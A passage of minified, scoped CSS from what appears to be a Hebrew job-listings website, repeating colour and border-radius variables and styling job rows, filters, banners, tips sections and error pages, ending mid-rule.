span[data-v-cc4fa284]:after{font-size:35px}}[data-v-b5cb1f3a]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.theme--light.v-list[data-v-b5cb1f3a]{background:transparent}.jobs-row[data-v-b5cb1f3a]{max-width:934px}.ads-row[data-v-b5cb1f3a]{max-width:300px}.job-item[data-v-b5cb1f3a]{border-right:9px solid #f2f0ef}.job-item.preferred[data-v-b5cb1f3a]{border-right:9px solid #ff7100}.filter-btn[data-v-b5cb1f3a]{margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:12px}.filter-by-text[data-v-b5cb1f3a]{display:none}.filter-icon[data-v-b5cb1f3a]{display:inline-block;margin-left:6px!important}.filter-icon[data-v-b5cb1f3a]:before{color:#000}.filter-btn[data-v-b5cb1f3a]:hover{border:1px solid #000}h3[data-v-b5cb1f3a]{font-weight:400;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:-.9px}.aside-ad[data-v-b5cb1f3a]{background:#3e4a54;text-align:center}@media only screen and (min-width:700px){.filter-by-text[data-v-b5cb1f3a]{display:block}.filter-btn[data-v-b5cb1f3a]{height:50px;width:200px;margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:24px}}@media screen and (max-width:1280px){.jobs-row[data-v-b5cb1f3a]{max-width:100%}.ads-row[data-v-b5cb1f3a]{display:none}}[data-v-2c4de994]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.titleCats[data-v-2c4de994]{border-bottom:4px solid #f6f7f9}.drop-down-wrapper[data-v-2c4de994]{position:absolute;margin:0 auto;left:0;right:0;top:225px}.drop-down.v-card[data-v-2c4de994]:not(.v-sheet--tile):not(.v-card--shaped){border-radius:5px;border:1px solid #d7d7d7;z-index:110}.icon-forma-1-2[data-v-2c4de994]{color:#ff7100}.total-jobs[data-v-2c4de994]{color:#a2a3a4}a[data-v-2c4de994]:active,a[data-v-2c4de994]:hover,a[data-v-2c4de994]:link,a[data-v-2c4de994]:visited{text-decoration:none}.cat-name[data-v-2c4de994]:hover{text-decoration:underline}@media screen and (max-width:768px){.drop-down-wrapper[data-v-2c4de994]{top:-60px;width:98%;z-index:700;max-height:78vh}.drop-down-hdr[data-v-2c4de994]{direction:rtl}.drop-down[data-v-2c4de994]{border-radius:0;height:100%;overflow-x:hidden;overflow-y:auto;direction:ltr}}@media screen and (max-width:450px){.drop-down-wrapper[data-v-2c4de994]{top:-40px;max-height:36vh}.icon-forma-1-2[data-v-2c4de994]{font-size:14px}}.show-all-selection-wrapper{max-width:250px}.show-all-selection{font-size:16px;font-weight:500;text-align:center;color:#ff7100}.links-wrapper{padding:0 15px;justify-content:space-between;max-width:800px}.links-wrapper .links-wrapper-inner{text-align:center}.popular-links{display:flex;flex-wrap:nowrap;align-content:center;align-items:center}.popular-links p{display:inline;font-weight:400}.popular-links a{color:#000;border-radius:20px;padding:5px;font-size:14px;margin:3px}.popular-links .regular{border:1px solid grey;padding:5px 7px}.popular-links .volunteer{border:1px solid #000;padding:5px 7px;font-weight:400}.popular-links a{white-space:nowrap}@media screen and (max-width:1700px){.links-wrapper{max-width:800px}}@media screen and (max-width:1510px){.popular-links{justify-content:center;display:flex;flex-wrap:nowrap;align-content:center;align-items:baseline}.links-wrapper{flex-direction:column-reverse;justify-content:center;margin:0 auto}.show-all-selection-wrapper{max-width:100%}}@media screen and (max-width:600px){.links-wrapper,.show-all-selection{flex-direction:column-reverse}.show-all-selection{font-size:16px;font-weight:500;line-height:23px;letter-spacing:0;text-align:center;margin-right:0;color:#ff7100}.show-all-selection-wrapper{color:#ff7100;transform:translateY(10px)}.popular-links{margin-right:0;flex-direction:column;align-items:normal}.popular-links a{color:#000;border-radius:20px;padding:5px;margin:3px;background-color:#f3f3f3}.popular-links .regular{border:1px solid grey}.popular-links .volunteer{border:1px solid #000}.popular-links p{display:block;font-weight:400;padding-bottom:15px;text-align:center}}[data-v-38214f03]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#seo-section[data-v-38214f03]{background:#f6f7f9;padding:10px 0 40px}.hdr[data-v-38214f03]{font-size:30px;line-height:1.1}@media only screen and (min-width:600px){.hdr[data-v-38214f03]{font-size:50px}}.reference[data-v-fb7da1de]{height:46px;background:#f6f7f9;display:flex;align-items:center;justify-self:flex-end}a[data-v-fb7da1de]{text-decoration:none}.tip-container[data-v-fb7da1de]{width:298px;height:286px}#section-tips .section-tips-item .v-card .v-card__text[data-v-fb7da1de],.section-tips .section-tips-item .v-card .v-card__text[data-v-fb7da1de]{background-color:#eceff1;text-align:right;height:80px}.section-tips .section-tips-item .v-card[data-v-fb7da1de]{background-color:transparent}#section-tips .section-tips-item .v-card .v-card__text a[data-v-fb7da1de],.section-tips .section-tips-item .v-card .v-card__text a[data-v-fb7da1de]{color:#000}@media only screen and (min-width:600px){#section-tips .section-tips-item .v-card .v-card__text[data-v-fb7da1de],.section-tips .section-tips-item .v-card .v-card__text[data-v-fb7da1de]{height:80px;border-radius:5px;padding:10px}}@media screen and (max-width:400px){#section-tips .section-tips-item .v-card .v-card__text[data-v-fb7da1de],.section-tips .section-tips-item .v-card .v-card__text[data-v-fb7da1de]{padding:5px;line-height:18px}}[data-v-8cef6dc4]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#section-tips .section-tips-item .theme--dark.v-card[data-v-8cef6dc4]{background:none}#section-tips .section-tips-item .v-card[data-v-8cef6dc4]{border-radius:10px;box-shadow:none}.section-tips-item[data-v-8cef6dc4]:hover{box-shadow:0 0 2px 2px rgba(0,0,0,.15)}[data-v-eae8a952]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.articles-container[data-v-eae8a952]{justify-content:space-evenly}.article-tip[data-v-eae8a952]{display:grid;grid-template-rows:repeat(3,33.3%);grid-template-columns:1fr 60% 1fr;max-width:411px}.article-tip[data-v-eae8a952]:hover{box-shadow:0 0 2px 2px rgba(0,0,0,.15)}.article-tip .article-img[data-v-eae8a952]{filter:brightness(.5);grid-row:1/-1;grid-column:1/-1;min-height:226px;max-height:226px}@media only screen and (min-width:600px){.article-tip .article-img[data-v-eae8a952]{min-height:226px;max-height:286px}}.article-tip .play-icon[data-v-eae8a952]{grid-row:2;grid-column:2/3;z-index:1}.article-tip .img-text[data-v-eae8a952]{grid-row:3;grid-column:1/-1;align-self:center;z-index:1;font-size:24px}@media only screen and (min-width:1264px){.article-tip[data-v-eae8a952]{padding:0!important}}@media only screen and (max-width:960px){.img-text[data-v-eae8a952]{font-size:17px!important}}@media only screen and (max-width:800px){.play-icon[data-v-eae8a952]{font-size:47px!important}}@media only screen and (max-width:600px){.articles-container[data-v-eae8a952]{flex-direction:column;align-items:center}.articles-container .article-tip[data-v-eae8a952]{width:326px}}[data-v-8490eb80]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.mentors-text[data-v-8490eb80]{font-size:24px;font-weight:400;line-height:32px;letter-spacing:-.025em;text-align:center}.btn-all[data-v-8490eb80]{width:207px}.btn-all[data-v-8490eb80]:hover{background-color:#3e4a54!important}.mentors-headline[data-v-8490eb80]{font-size:56px;font-weight:400;line-height:66px;letter-spacing:-.025em;text-align:center}@media only screen and (max-width:600px){.mentors-text[data-v-8490eb80]{font-size:18px;line-height:22px;text-align:center}.mentors-headline[data-v-8490eb80],.mentors-text[data-v-8490eb80]{font-weight:400;letter-spacing:-.025em}.mentors-headline[data-v-8490eb80]{font-size:33px;line-height:39px;text-align:right}.btn-all[data-v-8490eb80]{width:193px}}[data-v-01087072]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.banner[data-v-01087072]{background:#f8f8f8 url(/_nuxt/img/bgicons.d32d1ae.png) 0 no-repeat;height:220px;border-image-slice:1;border-bottom:solid;border-width:5px;border-image-source:linear-gradient(270deg,#fdf6e8 -44.82%,#ffab00 131.72%)}.text-col .hdr1[data-v-01087072]{color:#363636;font-size:42px;font-weight:500;line-height:44px}.text-col .hdr1[data-v-01087072],.text-col .hdr2[data-v-01087072]{letter-spacing:0;text-align:center}.text-col .hdr2[data-v-01087072]{color:#828282;font-size:24px;font-weight:400;line-height:32px}.brh[data-v-01087072]{display:none}.salary-box[data-v-01087072]{position:absolute;right:25vw}.salary-img[data-v-01087072]{width:105px}.text-col[data-v-01087072]{text-align:center}@media screen and (max-width:1600px){.salary-box[data-v-01087072]{right:calc(25vw + -50px)}}@media screen and (max-width:1200px){.salary-box[data-v-01087072]{right:calc(25vw + -100px)}}@media screen and (max-width:968px){.salary-box[data-v-01087072]{right:calc(25vw + -160px)}.text-col .hdr1[data-v-01087072]{font-size:32px}}@media screen and (max-width:768px){.salary-box[data-v-01087072]{right:calc(25vw + -160px)}.text-col .hdr1[data-v-01087072]{font-size:30px}}@media screen and (max-width:600px){.background-img[data-v-01087072]{height:170px}.salary-box[data-v-01087072]{width:145px;position:static}.salary-img[data-v-01087072]{width:70px}.brh[data-v-01087072]{display:block}.text-col[data-v-01087072]{text-align:right;padding-right:25px}.text-col .hdr1[data-v-01087072]{font-size:24px;font-weight:500;line-height:32px}.text-col .hdr1[data-v-01087072],.text-col .hdr2[data-v-01087072]{letter-spacing:0;text-align:right}.text-col .hdr2[data-v-01087072]{font-size:16px;font-weight:400;line-height:23px;margin-top:0}}#companies-board[data-v-86d13066]{max-width:1260px;background-color:#eee;min-height:62px;overflow:auto;padding:0 12px}@media only screen and (min-width:600px){#companies-board[data-v-86d13066]{padding:0 12px;min-height:62px}}@media only screen and (min-width:959px){#companies-board[data-v-86d13066]{padding:15px;min-height:86px}}#companies-board .row[data-v-86d13066]{max-width:1260px;flex-wrap:nowrap;margin:auto}#companies-board .company-dfp[data-v-86d13066]{text-align:center}[data-v-86d13066]::-webkit-scrollbar{display:none}#no-cv-top[data-v-9504df10]{display:flex;justify-content:center;align-items:center;background:#3c4953;color:#fff;position:relative;height:55px}#no-cv-top a[data-v-9504df10]{font-size:18px}#no-cv-top .no-cv-stamp[data-v-9504df10]{position:absolute;top:-21px;left:0;right:-57px}@media only screen and (min-width:600px){#no-cv-top[data-v-9504df10]{height:65px}#no-cv-top a[data-v-9504df10]{font-size:25px}}[data-v-5ac52bca]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#error-content[data-v-5ac52bca]{text-align:center}#error-content img[data-v-5ac52bca]{max-width:300px}[data-v-6886dfff]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}h1[data-v-6886dfff]{line-height:normal}#error-content[data-v-6886dfff]{text-align:center}.box[data-v-6886dfff]{box-shadow:0 0 4px #c7c7c7}.ilus[data-v-6886dfff]{margin:auto}[data-v-1bbe8dc8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.page-error[data-v-1bbe8dc8]{min-height:400px}.container[data-v-1bbe8dc8]{text-align:center}#page-404 img[data-v-1bbe8dc8]{max-width:300px}[data-v-e55fff3e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.loading-page[data-v-e55fff3e]{background-color:#fff;position:fixed;margin:0 auto;display:flex;justify-content:center;align-content:center;align-items:center;z-index:8000;width:100%;height:100%;background:hsla(0,0%,100%,.5)}@-webkit-keyframes spin-data-v-e55fff3e{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes 